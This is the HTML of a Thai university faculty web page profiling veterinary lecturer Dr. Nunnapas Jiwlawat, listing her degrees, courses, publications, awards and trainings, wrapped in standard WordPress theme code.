		<li class="et_pb_menu_page_id-1481 menu-item menu-item-type-custom menu-item-object-custom menu-item-1481"><a target="_blank" rel="noopener" href="https://kaset.chandra.ac.th/wp-content/uploads/2023/03/แบบฟอร์มขอเปลี่ยนแปลงผู้สอน.pdf">แบบฟอร์มขอเปลี่ยนแปลงผู้สอน</a></li>
	</ul>
</li>
	<li class="et_pb_menu_page_id-1487 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1487"><a href="#">แบบฟอร์มสำหรับบุคลากร</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-1488 menu-item menu-item-type-custom menu-item-object-custom menu-item-1488"><a target="_blank" rel="noopener" href="#">ใบลาป่วย</a></li>
		<li class="et_pb_menu_page_id-1489 menu-item menu-item-type-custom menu-item-object-custom menu-item-1489"><a target="_blank" rel="noopener" href="#">ใบลาพักผ่อน</a></li>
		<li class="et_pb_menu_page_id-1490 menu-item menu-item-type-custom menu-item-object-custom menu-item-1490"><a target="_blank" rel="noopener" href="#">ใบลากิจ</a></li>
		<li class="et_pb_menu_page_id-1491 menu-item menu-item-type-custom menu-item-object-custom menu-item-1491"><a target="_blank" rel="noopener" href="#">ใบค่าใช้จ่ายใยการเดินทางไปราชการ</a></li>
	</ul>
</li>
	<li class="et_pb_menu_page_id-1911 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1911"><a href="#">บริการยื่นคำร้องออนไลน์</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-1912 menu-item menu-item-type-custom menu-item-object-custom menu-item-1912"><a target="_blank" rel="noopener" href="https://kaset.chandra.ac.th/wp-content/document/download/001-คำร้องขอเปิดหมู่เรียนพิเศษ.pdf">คำร้องขอเปิดหมู่เรียนพิเศษ</a></li>
		<li class="et_pb_menu_page_id-1913 menu-item menu-item-type-custom menu-item-object-custom menu-item-1913"><a target="_blank" rel="noopener" href="https://kaset.chandra.ac.th/wp-content/document/download/002-คำร้องขอเรียนในกลุ่มที่เต็ม.pdf">คำร้องขอเรียนในกลุ่มที่เต็ม</a></li>
		<li class="et_pb_menu_page_id-1914 menu-item menu-item-type-custom menu-item-object-custom menu-item-1914"><a target="_blank" rel="noopener" href="https://kaset.chandra.ac.th/wp-content/document/download/003-คำร้องขอลงทะเบีบนกรณีตารางสอบซ้อน.pdf">คำร้องขอลงทะเบีบนกรณีตารางสอบซ้อน</a></li>
		<li class="et_pb_menu_page_id-1915 menu-item menu-item-type-custom menu-item-object-custom menu-item-1915"><a target="_blank" rel="noopener" href="https://kaset.chandra.ac.th/wp-content/document/download/004-คำร้องขอเพิ่มถอนวิชา.pdf">คำร้องขอเพิ่มถอนวิชา</a></li>
	</ul>
</li>
</ul>
</li>
<li class="et_pb_menu_page_id-1045 menu-item menu-item-type-post_type menu-item-object-page menu-item-1570"><a href="https://kaset.chandra.ac.th/?page_id=1045">คำสั่งแต่งตั้ง</a></li>
<li class="et_pb_menu_page_id-28 menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://kaset.chandra.ac.th/?page_id=28">ติดต่อสอบถาม</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</header>
	<div id="et-main-area">
	
<div id="main-content">


			
				<article id="post-534" class="post-534 page type-page status-publish has-post-thumbnail hentry">

				
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><span class="title-h2">อาจารย์สาขาวิชาเกษตรศาสตร์</span></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1 et_pb_with_background et_section_regular section_has_divider et_pb_top_divider" >
				<div class="et_pb_top_inside_divider et-no-transition"></div>
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://kaset.chandra.ac.th/wp-content/uploads/2021/11/นันท์นภัส-จิวลวัฒน์-รูป-resized.jpg" alt="นันท์นภัส จิวลวัฒน์" title="นันท์นภัส จิวลวัฒน์ รูป " /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_3_4 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1><span class="h-three">สพ.ญ.ดร.นันท์นภัส จิวลวัฒน์</span></h1>
<h2><span class="h-three">Dr.Nunnapas Jiwlawat,</span></h2>
<h3><span class="h-three"> สพ.บ. / วท.ม. / PhD</span><span class="h-three"> / DVM / MSc</span></h3>
<h4><span class="h-three"><span style="color: #ff9900;">คณะ:</span> </span><span class="h-three">เกษตรและชีวภาพ </span></h4>
<h4><span class="h-three"> </span><span class="h-three"><span style="color: #ff9900;">สาขาวิชา:</span> เกษตรศาสตร์</span></h4>
<h4><span class="h-three">Faculty of Agriculture and Life Sciences, </span><span class="h-three">Department of Agriculture</span></h4>
<p>&nbsp;</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_2">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h5><span style="font-size: large;"></span></h5>
<h5><span style="font-size: large;">ตำแหน่งวิชาการ</span>        <span style="color: #333333;">อาจารย์</span></h5>
<h5><span style="color: #333333;">                             คณะเกษตรและชีวภาพ มหาวิทยาลัยราชภัฏจันทรเกษม</span></h5>
<h5><span style="color: #333333;">                             สาขาวิชาเกษตรศาสตร์</span></h5>
<p><span style="color: #333333;"></span></p>
<h5><span style="font-size: large;">ช่องทางการติดต่อ :</span></h5>
<h5><span style="font-size: large;">หมายเลขโทรศัพท์     </span>02-942-6800 ต่อ 6022, 6003</h5>
<h5><span style="font-size: large;">E-mail                  </span><span style="color: #0c71c3;"><a href="mailto:nunnapas.j@chandra.ac.th">nunnapas.j@chandra.ac.th</a></span></h5>
<h5><span style="font-size: large;">Website               </span><span style="color: #333333;">https://drfonvet.wordpress.com</span></h5>
<h5><span style="font-size: large;">                </span></h5>
<p><span style="font-size: large;"></span></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h4>การศึกษา</h4>
<p>2560 ปริญญาเอก Doctor of Philosophy (Comparative Biomedical Sciences), University of Wisconsin-Madison, USA</p>
<p>2551 ปริญญาโท วิทยาศาสตรมหาบัณฑิต สาขาศัลยศาสตร์ทางสัตวแพทย์ จุฬาลงกรณ์ มหาวิทยาลัย ประเทศไทย</p>
<p>2549 ปริญญาตรี สัตวแพทยศาสตรบัณฑิต จุฬาลงกรณ์มหาวิทยาลัย ประเทศไทย</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_4">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h4>EDUCATION</h4>
<p>PhD, Comparative Biomedical Sciences (2017), University of Wisconsin-Madison, USA</p>
<p>MSc (Research), Veterinary Surgery (2008), Chulalongkorn University, Thailand</p>
<p>DVM (Hons), Doctor of Veterinary Medicine (2006), Chulalongkorn University, Thailand</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_5">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h4>RESEARCH</h4>
<p>Application of Stem Cells</p>
<p>Veterinary Anesthesia and Analgesia</p>
<p>Acupuncture and Analgesia</p>
<p>Veterinary Medicine</p>
<p>Agriculture Life Sciences</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_6">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h4>RESPONSIBILITIES</h4>
<p>Lecturer</p>
<ul>
<li>Pet Veterinary Nursing (การพยาบาลสัตว์เลี้ยง)</li>
<li>Animal Disease and Sanitation Management (การจัดการโรคและการสุขาภิบาลสัตว์ในฟาร์ม)</li>
<li>Farm Animal Veterinary Nursing (การพยาบาลสัตว์ปศุสัตว์)</li>
<li>Animal Immunology (วิทยาภูมิคุ้มกันของสัตว์)</li>
<li>Animal Drugs and Their Usage (ยาสัตว์และการใช้ยาสัตว์)</li>
<li>Agricultural Innovation (นวัตกรรมเกษตร)</li>
<li>Seminar in Agriculture (สัมมนาทางเกษตรศาสตร์)</li>
<li>English for Academic Purposes (ภาษาอังกฤษเพื่อวัตถุประสงค์ทางวิชาการ)</li>
<li>English for Career Purposes (ภาษาอังกฤษเพื่อวัตถุประสงค์ทางวิชาชีพ)</li>
</ul></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_7">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_8  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h4>ผลงานวิชาการ (RECENT PUBLICATIONS)</h4>
<ul>
<li><strong>Jiwlawat N, </strong>Pacharinsak C, &amp; Durongphongtorn S. (2022). Anesthetic Effects of Dexmeditomidine-tiletamine/zolazepam Combination in Cats Undergoing Ovariohysterectomy. The Thai Journal of Veterinary Medicine, 52(2), 267-274. Citations: 1.</li>
<li><strong>Jiwlawat N,</strong> and Suzuki M. (2020). Using a Combination of Small Molecule Mixtures Can Increase Skeletal Muscle Tissue Derived Stem Cell Yield from Human Pluripotent Stem Cells. The 6th Rajabhat University National and International Research and Academic Conference (RUNIRAC 2020), hosted by Chandrakasem Rajabhat University, Bangkok, Thailand, August 17-18, 2020. No.9: p.188-194. 8 pages.</li>
<li><strong>นันท์นภัส จิวลวัฒน์,</strong> สุมิตร ดุรงค์พงษ์ธร (2562). กลไกการระงับความรู้สึกเจ็บปวดตามหลักวิทยาศาสตร์ของการฝังเข็ม. วารสารการแพทย์แผนไทยและการแพทย์ทางเลือก (2562) กันยายน – ธันวาคม; ปีที่ 17 ฉบับที่ 3</li>
<li><strong>Jiwlawat N,</strong> Lynch EM, Napiwocki BN, Stempien A, Ashton RS, Kamp TJ, Crone WC, Suzuki M. (2019). Micropatterned substrates with physiological stiffness promote cell maturation and Pompe disease phenotype in human induced pluripotent stem cell-derived skeletal myocytes. Biotechnol Bioeng (2019) May 27; [PubMed ID: 31131875]. Citations: 30.</li>
<li><strong>Jiwlawat N,</strong> Lynch E, Jeffrey J, Van Dyke JM, Suzuki M. (2018). Current progress and challenges for skeletal muscle differentiation from human pluripotent stem cells using transgene-free approaches. Stem Cells International (2018): Volume 2018, Article ID 6241681, 18 pages. Citations: 65.</li>
<li><strong>Jiwlawat S,</strong> Lynch E, Glaser J, Smit-Oistad I, Jeffrey J, Van Dyke JM, Suzuki M. (2017). Differentiation and sarcomere formation in skeletal myocytes directly prepared from human induced pluripotent stem cells using a sphere-based culture. Differentiation 96 (2017): 70 &#8211; 81. Citations: 38.</li>
<li><strong>Jiwlawat S</strong>, and Durongphongtorn S. (2011). The Antinociceptive Effects of Tramadol on the Thermal Threshold Response in Cats. The Thai Journal of Veterinary Medicine 41(2): 171-177. Citations: 8.</li>
</ul></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_8">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h4>รางวัลที่เคยได้รับ (AWARDS)</h4>
<ul>
<li>Winner Poster Presentation Award, &#8220;Bioengineering Micropatterned Platform and Controlled Stiffness Synergistically Improve Alignment, Maturation, and Striation of Human iPS cell-derived Skeletal muscles&#8221;. The 7th Annual Meeting of Society for Stem Cell Research “Stem Cell and Regenerative Medicine”, February 5, 2019.</li>
<li>Royal Thai Government Scholarship, year 2012</li>
<li>The Chulalongkorn University Graduate Scholarship to Commemorate the 72nd Anniversary of his Majesty King Bhumibol Adulyadej, year 2007.</li>
</ul></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_9">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h4>โครงการ</h4>
<ul>
<li>
<h5>Prevalence of antimicrobial residues in fresh-water fish from markets in Bangkok. Senior project the academic year 2005: Advisor: Assoc. Prof. Dr. Thongchai Chalermchaikit, DVM, PhD</h5>
</li>
</ul></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_10">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h4>INVITED SEMINAR SPEAKER</h4>
<ul>
<li>“Stem Cell Applications for Neuromuscular Diseases” <span>ASEAN Congress on Medical Biotechnology and Molecular Biosciences 2015 </span><br />
<h5><span>(hosted by Mahidol University), Bangkok, Thailand, October 8-9, 2015.</span></h5>
</li>
</ul></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_11">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h4>EDUCATION PROFESSIONAL MEMBERSHIPS</h4>
<ul>
<li>Member, The Stem Cell and Regenerative Medicine Center, University of Wisconsin-Madison, 2012 to present</li>
<li><span style="font-size: 16px;">Member, The International Society for Stem Cell Research (ISSCR), 2012 to present</span></li>
<li><span style="font-size: 16px;"></span><span style="font-size: 16px;">Member, The Veterinary Practitioner Association of Thailand (VPAT), 2006 to present</span></li>
</ul></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_12">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h4></h4>
<p>&nbsp;</p>
<h4>TRANININGS</h4>
<ul>
<li>Chulalongkorn University Veterinary Conference 2023, April 19-21, 2023</li>
<li>อบรมสัมนาสร้างความรู้ความเข้าใจมาตรฐานสินค้าเกษตรเรื่อง การปฏิบัติทางการเกษตรที่ดีสำหรับฟาร์มสุกร, วันที่ 28 – 29 มิ.ย. 2565</li>
<li>O-Square Zoom Meeting, How to deal with exotic pet in pet hospital, วันที่ 13 พ.ค. 65</li>
<li>สัมมนาวิชาการออนไลน์ “นาโนเทคโนโลยีและการประยุกต์ใช้ในทางสัตวแพทย์”, วันที่ 5 เม.ย. 2565</li>
<li>ภาควิชาสรีรวิทยา คณะเภสัชศาสตร์ มหาวิทยาลัยมหิดล, Trends in molecular ageing research, วันที่ 24 พ.ย. 2564</li>
<li>World Small Animal Veterinary Association; WSAVA. Webinar: Essentials of Clinical Decision Making. Dr. Jill Maddison, Dr. David Church, July 27th– August 31st, 2021. Every week on Tue, 6 occurrence(s) 12-2 PM</li>
<li>งานสัมมนาวิชาการการวิจัยเพื่อพัฒนาการเรียนการสอน ครั้งที่ 7 (Scholarship of Teaching and Learning: SoTL7), Innovative Teaching and Learning in Digital Age, วันที่ 22 – 23 ก.ค. 64</li>
<li>The 18<sup>th</sup> Chulalongkorn University Veterinary Conference, April 24-26, 2019</li>
<li>
<p>Avian Medicine Principles &amp; Application, Prof. Dr. Rudiger Korbel, Dr. Monika Rinder, January <span style="font-size: 16px;">31-February 1, 2019</span></p>
</li>
<li>VPAT Regional Veterinary Congress, July 23-26, 2018<span style="font-size: 16px;"></span></li>
<li>Veterinary Acupuncture Workshop, March 15<strong>&#8211;</strong>16, 2018</li>
<li>The Fifty Shades of Interpretation, The 2<sup>nd</sup> Infectious Disease Symposium, January 12, 2018</li>
<li>Update on Important Diseases in Avian Practice, December 7, 2017</li>
<li>
<p>Emergency Life Support<strong>: </strong>What to Do in the First Hour of Traumatic Emergency, November 16<strong>&#8211;</strong>17, 2017</p>
</li>
<li>Association for Assessment and Accreditation of Laboratory Animal Care; AAALAC Town Hall Meetings, 2017</li>
<li>
<p>Engineering Cells and Tissues for Discovery and Therapy, 12<sup>th</sup> Wisconsin stem cell symposium, April 19, 2017</p>
</li>
<li>
<p>Stem Cells in the 4th Dimension<strong>: </strong>Mechanisms of Stem Cell Aging and Maturation, 11<sup>th</sup> Wisconsin stem cell symposium, April 13, 2016</p>
</li>
<li>Engineering Limb Regeneration, 10<sup>th</sup> Wisconsin stem cell symposium, April 22, 2015</li>
<li>Alzheimer’s &amp; Parkinson’s Research day, Dr. Thomas Montine, March 5, 2015</li>
<li>
<p>Probing the Secrets of Alzheimer’s Disease with Stem Cells, Dr. Lawrence Goldstein, March 2, 2015</p>
</li>
<li>Grant Writer’s Seminar and Workshops, Dr. John D. Robertson, April 11, 2014</li>
<li>Developing Cellular Therapies: From Preclinical Safety to Clinical Evaluation, Dr. Cliona Rooney, Dr. Michael A. Matthay, Dr. Timothy A. Hacker, Dr. Marlow Eldridge, Dr. Periman Hematti, Dr. Derek Hei, Dr. John M. Centanni, Dr. Timothy J. Kamp, April 9, 2013</li>
<li>Urology in Dogs and Cats Revisited, Professor Jody P. Lulich, November 4-6, 2011</li>
<li>Small Animal Dermatology, Assoc. Prof. Dr. Narong Kitpanit, Assoc. Prof. Dr. Meena Sarikaputi, Dr. Maturawan Tunhikorn, Dr. Jakaphan Wannawong, October 4-6, 2011</li>
<li>Anesthesia Techniques, September 28, 2011</li>
<li>Periodontal Disease, Dr. Ralph Merrill, July 26, 2011</li>
<li>Fracture Management in Small Animals, Dr. Federico Latimer, Asst. Prof. Dr. Kumpanart Soontornvipart, Asst. Prof. Suwicha Chutatep, July 11-13, 2011</li>
<li>Skin Manifestations of Adverse Reactions to Food in the Dog and Cat, Dr. Peter Ihrke, Assoc. Prof. Dr. Meena Sarikaputi, June 9, 2011</li>
<li>Dermatomycoses in Companion Animals: An Update, Dr. Nuvee Prapasarakul, April 4, 2011</li>
<li>New Concept in Canine Atopic Dermatitis Treatment and Management, Dr. Charles Chen and Assoc. Prof. Dr. Meena Sarikaputi, March 29, 2011</li>
<li>Practical Drugs Use in Clinic: A Case Scenario, March 8 – December 13, 2011</li>
<li>Tips and Tricks in Soft Tissue Surgery, January 25, 2011</li>
<li>
<p>The Ultimate Small Animal Neurology Seminar, Professor Richard A. LeCouterur, December 17-19, 2010</p>
</li>
<li>Reproductive System in Dogs and Cats, December 7, 2010</li>
<li>Fractures and Joint Problem Management, November 24, 2010</li>
<li>Urinary Tract Diseases in Small Animal, Professor Jody P. Lulich, October 28-29, 2010</li>
<li>4 Experts-4 Systems of Ultrasound Diagnosis, September 24, 2010</li>
<li>
<p>Basic Clinical Diagnosis and Treatment in Rabbit and Psittacine Bird, September 6, 2010</p>
</li>
<li>VPAT Regional Veterinary Congress, April 25-28, 2010</li>
<li>Misconception in Neurology, Spinal Cord and Neuromuscular Diseases, Professor Joe N. Kornegay</li>
<li>Clinical Approach for Basic Surgery in Small Animal Practice, March 17-18, 2010</li>
<li>Emergency and Critical Care, Chulalongkorn University, Febuary 9 – October 12, 2010</li>
<li>ER, January 21, 2010</li>
<li>Rehabilitation, January 14-15, 2010</li>
<li>Canine Atopic Dermatitis: A New Paradigm or More Confusion, Professor Ken Mason, April 28, 2009</li>
<li>VPAT Regional Veterinary Congress, April 26-29, 2009</li>
<li>Diagnostic Radiology course in Small Animal, Professor Peter Lord, April 2, 2009</li>
<li>Drugs Therapy in the Management of Cardiovascular Diseases, March 27, 2009</li>
<li>Veterinary Dentistry, February 6, 2009</li>
<li>Drugs Commonly Used in Small Animal Practice, February 2, 2009</li>
<li>Basic Cardiology for Practitioner, Mahidol University, May 25- November 23, 2009</li>
<li>Update in Rabbit and Rodent Medicine, September 13-14, 2008</li>
<li>AO Principles in Operative Fracture Management, Suthorn Bavonratanavech, August 13, 2008</li>
<li>Hill’s Dermatology Lunch Talk, April 30, 2008</li>
<li>How to deal with Aging Dogs, April 29, 2008</li>
<li>VPAT Regional Veterinary Congress, April 27-30, 2008</li>
<li>How to Set Up a Cat Friendly Practice, Professor Danielle Gunn-Moore and Dr. Martha Cannon, April 27, 2008</li>
<li>Pain management involving with NSAIDs, Professor Charles E. Short, November 30, 2007</li>
<li>VPAT Regional Veterinary Congress, May 14-16, 2007</li>
<li>Future of Vaccination, Professor Michael J. Day, May 24, 2006</li>
<li>VPAT Veterinary Congress, May 23-25, 2006</li>
<li>Pet Immunology, Sanipa Suradhat, October 7-9, 2005</li>
<li>Taking Care of Dog’s and Cat’s Oral Cavities, Professor Fujita Keiichi</li>
<li>Osteoarthritis, Asst. Prof. Dr. Kumpanart Soontornvipart</li>
</ul></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>

				
				</article>

			

</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_0_tb_footer  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img loading="lazy" width="921" height="507" src="https://kaset.chandra.ac.th/wp-content/uploads/2021/03/logo-footer.png" alt="" srcset="https://kaset.chandra.ac.th/wp-content/uploads/2021/03/logo-footer.png 921w, https://kaset.chandra.ac.th/wp-content/uploads/2021/03/logo-footer-480x264.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 921px, 100vw" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-43" /></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>คณะเกษตรและชีวภาพ</span></h4>
						<div class="et_pb_blurb_description"><p>มหาวิทยาลัยราชภัฏจันทรเกษม</p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_text_align_center-tablet et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>39/1 คณะเกษตรและชีวภาพ มหาวิทยาลัยราชภัฏจันทรเกษม<br />ถนนรัชดาภิเษก แขวงจัทรเกษม เขตจัตุจักร<br />กรุงเทพมหานคร 10900 ประเทศไทย<br />โทรศัพท์ : 0 2942 5800 ต่อ 6001, 6003</p></div>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_footer  et_pb_text_align_center-tablet">
				
				
				
				
				<div class="et_pb_code_inner"><iframe loading="lazy" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fkasetcru&#038;tabs=timeline&#038;width=340&#038;height=500&#038;small_header=false&#038;adapt_container_width=true&#038;hide_cover=false&#038;show_facepile=true&#038;appId=661674270981968" width="340" height="250" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>สถิติเข้าชมเว็บไซต์ : 706036</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><span>Copyright © 2021 Faculty of Agriculture and Life Sciences | cru, All Rights Reserved</span></p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			
			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="634410586570652"></div>

			<script type="text/javascript">
(function($) {
$(document).ready(function() {
var newVal = 'ดูรายละเอียด';
$('.more-link').html( newVal );
});
})(jQuery);
</script>

<div class="black-ribbon-fixed">
    <img src="https://kaset.chandra.ac.th/wp-content/uploads/2025/11/black_ribbon_top_left.png" alt="black ribbon"></div>

<style>
.black-ribbon-fixed {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 99999;
    pointer-events: none;
}
.black-ribbon-fixed img {
    width: 120px;
    height: auto;
}
</style><script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/kaset.chandra.ac.th\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/kaset.chandra.ac.th\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/kaset.chandra.ac.th\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"19900ea595","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"1bcc29d08b","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"534","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/kaset.chandra.ac.th\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","waypoints_options":{"context":[".pum-overlay"]}};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://kaset.chandra.ac.th/wp-content/themes/Divi/js/scripts.min.js?ver=4.17.1' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://kaset.chandra.ac.th/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=4.17.1' id='es6-promise-js'></script>
